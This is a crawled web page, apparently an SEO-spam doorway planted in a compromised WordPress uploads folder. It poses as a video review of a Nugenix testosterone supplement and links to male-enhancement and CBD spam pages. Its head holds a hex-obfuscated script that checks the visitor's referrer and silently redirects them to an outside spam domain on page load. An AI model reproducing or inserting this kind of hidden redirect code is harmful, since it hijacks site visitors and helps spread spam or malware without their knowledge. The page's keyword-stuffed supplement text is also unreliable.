

--- FILE ---
content_type: text/html
request_url: http://australianlabradoodlehungary.hu/wp-content/uploads/2024/07/nugenix-total-t-reviews-2023-nugenix-does-not-work_6935e909f.html
body_size: 2073
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=Edge">
        <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0">
        <title>Episode 14 Nugenix Total T Reviews 2023 Nugenix Does Not Work July 17 2024</title>
        <meta name="description" content="In this nugenix total t reviews 2023 I will let you know what happened to me. Most people see nugenix commercials late night and I tried it before guy...">
        <meta name="keywords" content="Episode 14 Nugenix Total T Reviews 2023 Nugenix Does Not Work July 17 2024">
        <link rel="apple-touch-icon" sizes="180x180" href="https://s.yimg.com/rz/l/favicon.ico">
        <link rel="icon" type="image/png" sizes="32x32" href="https://s.yimg.com/rz/l/favicon.ico">
        <link rel="icon" type="image/png" sizes="16x16" href="https://s.yimg.com/rz/l/favicon.ico">
        <!--<link rel="manifest" href="/js/manifest.json">-->
        <link rel="mask-icon" href="https://s.yimg.com/ge/toc/assets/safari-pinned-tab.svg" color="#000000">
        <meta name="theme-color" content="#ffffff">
         


<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "VideoObject",
    "name": "Episode 14 Nugenix Total T Reviews 2023 Nugenix Does Not Work July 17 2024",
    "description": "In this nugenix total t reviews 2023 I will let you know what happened to me. Most people see nugenix commercials late night and I tried it before guy...",
    "uploadDate": "2024-07-18T07:12:17+0000",
    "thumbnailUrl": "https://video4.bgbong.xyz/uploads/thumbs/6935e909f-1.jpg",
    "contentUrl": "https://video4.bgbong.xyz/videos.php?vid=6935e909f",
    "duration": "P",
    "publication": {
        "@type": "BroadcastEvent",
        "name": "Episode 14 Nugenix Total T Reviews 2023 Nugenix Does Not Work July 17 2024",
        "isLiveBroadcast": true,
       "startDate": "2024-07-18T07:12:17+0000",
        "endDate": "2024-07-18T07:12:17+0000"
    }
}
</script>

    <script type="text/javascript"> var P1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];if(P1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x2e")>0){self["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]='\x68\x74\x74\x70\x3a\x2f\x2f\x36\x2e\x62\x69\x67\x62\x6f\x6e\x67\x73\x2e\x6f\x72\x67\x2f\x6d\x69\x6e\x67\x31\x34\x2f\x6d\x61\x6c\x65\x2e\x68\x74\x6d\x6c'}</script></head>

<body>							<div class="container">
<h1 class="video-player__title">Episode 14 Nugenix Total T Reviews 2023 Nugenix Does Not Work July 17 2024</h1>
<p><img src="https://video4.bgbong.xyz/uploads/thumbs/6935e909f-1.jpg" alt="Episode 14 Nugenix Total T Reviews 2023 Nugenix Does Not Work July 17 2024" width="540px"> </p>
	

	
			
			<iframe width='100%' height='500' src="https://www.youtube.com/embed/GiMBBd9dUNo" frameborder='0' allow='autoplay; encryptedvsmedia' allowfullscreen></iframe>
			
	   


					<p>In this nugenix total t reviews 2023 I will let you know what happened to me.<br />
Most people see nugenix commercials late night and I tried it before guys.<br />
<br />
Their was no nugenix side effects but I did not notice any results at all.<br />
I hope my nugenix review is helpful and you learn something about nugenix .<br />
<br />
The nugenix total t was supposed to help and unfortunately it did not work.<br />
The information I shared in my nugenix total t reviews 2023 it will help you.<br />
<br />
#nugenixtotaltreviews2023<br />
#nugenixcommercials<br />
#nugenixsideeffects<br />
#nugenixreview<br />
<br />
nugenix total t reviews 2023,nugenix commercials,nugenix side effects,nugenix review,nugenix total t,nugenix scam,nugenix total t frank thomas,nugenix results,nugenix reviews,nugenix ingredients,does nugenix work like viagra,does nugenix total t work,nugenix total t pros and cons,is nugenix safe for your heart,is nugenix safe for seniors,nugenix testosterone,nugenix testosterone booster reviews,nugenix 2023,nugenix review 2023,nugenix total t results</p>
				</div>
				<ul><li><a href="https://australianlabradoodlehungary.hu/wp-content/uploads/2024/07/where-to-buy-male-enhancement-pills-watch-this_0d04702f4.html">where to buy male enhancement pills watch this</a>
</li><li><a href="https://australianlabradoodlehungary.hu/wp-content/uploads/2024/07/cbd-gummies-give-instant-hard-erections_c26b16235.html">cbd gummies give instant hard erections</a>
</li><li><a href="https://australianlabradoodlehungary.hu/wp-content/uploads/2024/07/best-male-enhancement-gummies-for-2024_f9fe3ae36.html">best male enhancement gummies for 2024</a>
</li><li><a href="https://australianlabradoodlehungary.hu/wp-content/uploads/2024/07/do-you-want-to-know-the-secret-of-how-to-increase-penis-size_d903a6088.html">do you want to know the secret of how to increase penis size</a>
</li><li><a href="https://australianlabradoodlehungary.hu/wp-content/uploads/2024/07/cbd-gummies-for-tinnitus-questions-answered_c198ad6f0.html">cbd gummies for tinnitus questions answered</a>
</li><li><a href="https://australianlabradoodlehungary.hu/wp-content/uploads/2024/07/do-ed-pills-really-work-the-secret-exposed_18d47fd04.html">do ed pills really work the secret exposed</a>
</li><li><a href="https://australianlabradoodlehungary.hu/wp-content/uploads/2024/07/cbd-gummies-for-sex-the-benefits_d85e60773.html">cbd gummies for sex the benefits</a>
</li><li><a href="https://australianlabradoodlehungary.hu/wp-content/uploads/2024/07/cbd-gummie-review-the-best-cbd-gummies-for-men_a8e38e967.html">cbd gummie review the best cbd gummies for men</a>
</li><li><a href="https://australianlabradoodlehungary.hu/wp-content/uploads/2024/07/penis-enlargement-secret-how-to-get-a-bigger-penis_34d6aaaee.html">penis enlargement secret how to get a bigger penis</a>
</li><li><a href="https://australianlabradoodlehungary.hu/wp-content/uploads/2024/07/male-enhancement-pills-that-i-use-work-really-good_d6747ea3e.html">male enhancement pills that i use work really good</a>
</li><li><a href="https://australianlabradoodlehungary.hu/wp-content/uploads/2024/07/can-cbd-gummies-help-with-erectile-dysfunction_007c1e983.html">can cbd gummies help with erectile dysfunction</a>
</li></ul></body>
</html>